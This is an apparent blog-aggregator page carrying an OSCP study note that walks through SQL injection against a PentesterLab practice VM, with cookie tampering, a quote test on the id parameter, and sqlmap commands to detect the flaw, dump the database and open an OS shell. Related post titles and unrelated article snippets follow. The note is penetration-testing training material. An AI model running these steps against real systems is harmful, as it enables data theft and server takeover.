OSCP Learning Notes - WebApp Exploitation(3)
SQL Injection[SQLi]
Refrence: SQL Injection Authentication Bypass Cheat Sheet
https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/

1. Browse the PentesterLab vulnerable blog website through Firefox.
2.Edit the Cookie value using the tool Cookie Manager, and save it.
3. The Click the 'Admin' button, then we can enter the administration page.


4. Watch the URL type, and we guess the DBMS may be Mysql.

5. Change the id number to " ' ", and press enter. The page shows as the following.




6. Use sqlmap for injection operations
sqlmap -u "http://10.0.0.21/admin/edit.php?id=1" --cookie=PHPSESSID=q5sm3kj7suae5uam1gmbh47kr1

sqlmap -u "http://10.0.0.21/admin/edit.php?id=1" --cookie=PHPSESSID=q5sm3kj7suae5uam1gmbh47kr1 -dump


sqlmap -u "http://10.0.0.21/admin/edit.php?id=1" --cookie=PHPSESSID=q5sm3kj7suae5uam1gmbh47kr1 --os-shell


OSCP Learning Notes - WebApp Exploitation(3)的更多相关文章
- OSCP Learning Notes - WebApp Exploitation(5)
Remote File Inclusion[RFI] Prepare: Download the DVWA from the following website and deploy it on yo ...
- OSCP Learning Notes - WebApp Exploitation(4)
Local File Inclusion[LFI] Target Pentester Lab: Download from the following website: https://www.vul ...
- OSCP Learning Notes - WebApp Exploitation(2)
Cross-Site Scripting(XSS) 1. Using the tool - netdiscover to find the IP of target server. netdiscov ...
- OSCP Learning Notes - WebApp Exploitation(1)
Installing XSS&MySQL FILE Download the Pentester Lab: XSS and MySQL FILE from the following webs ...
- OSCP Learning Notes - Post Exploitation(2)
Windows Post Exploitation Target Server: IE8-Win 7 VM 1. Download and upload the fgdump, PwDump7, wc ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Post Exploitation(4)
Pivoting 1. Edit the virtual network settings of the Vmware. 2. Set the Network Adapter(s) of Kali L ...
- OSCP Learning Notes - Post Exploitation(3)
Post-Exploit Password Attacks 1. Crack using the tool - john (Too slow in real world) Locate the roc ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
随机推荐
- 迁移AndroidX
1. 前言 AndroidX replaces the original support library APIs with packages in the androidx namespace. O ...
- JAVA设计模式 1 设计模式介绍、单例模式的理解与使用
数据结构我们已经学了一部分了.是该了解了解设计模式了.习惯了CRUD的你,也该了解了解这一门神器.我为啥要说是神器呢? 因为在大厂的面试环节.以及很多的比如 Springboot Mybatis 等开 ...
- skywalking面板功能介绍2
场景: spring-user调用spring-order 1.spring-user部署了两个应用实例 2.spring-order部署了一个实例 应用详情信息在表 从上面表中可以看出spring- ...
- trollcave解题
这是第一次完整地进行模拟渗透,前前后后一共花了一天时间,花了点时间写了个writeup. 博主是个菜鸡,如果有大神看到,请轻喷...... writeup下载:https://hrbeueducn-m ...
- mysql语句基本练习
select ename,job from emp where job in ('MANAGER','ANALYET','SALESMAN') 1.查询出工作岗位为MANAGER.ANALYST.SA ...
- 【转载】张一鸣:为什么 BAT 挖不走我们的人才?
很多企业失败的时候,总说是政策的变化.市场的变化.消费者需求的变化.技术发展的变化等等,导致了失败,其实这都是瞎说,归根结底还是人的原因,都是因为你招的人不行.可见,人才对于一个企业的重要性. 互联网 ...
- 服务消费者(Ribbon)
上一篇文章,简单概述了服务注册与发现,在微服务架构中,业务都会被拆分成一个独立的服务,服务之间的通讯是基于http restful的,Ribbon可以很好地控制HTTP和TCP客户端的行为,Sprin ...
- 编辑器之神_vim
01vim简介 1.什么是vim: 文本编辑器 2.vim特点: 没有图形界面;只能是编辑文本内容;没有菜单 ;只有命令 3.在很多linux发行版中,直接把vi作为vim的软连接 02打开和新建文件 ...
- 调试HotSpot源代码
之前的文章在Ubuntu 16.04上编译OpenJDK8的源代码 已经介绍过在Ubuntu上编译OpenJDK8的源代码,这一篇将介绍在Ubuntu上调试OpenJDK8源代码的2种方式. 1.GD ...
- 每日一题 - 剑指 Offer 33. 二叉搜索树的后序遍历序列
题目信息 时间: 2019-06-26 题目链接:Leetcode tag:分治算法 递归 难易程度:中等 题目描述: 输入一个整数数组,判断该数组是不是某二叉搜索树的后序遍历结果.如果是则返回 tr ...
